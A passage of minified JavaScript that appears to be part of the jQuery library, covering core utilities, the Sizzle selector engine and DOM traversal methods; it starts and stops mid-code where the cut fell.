this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var 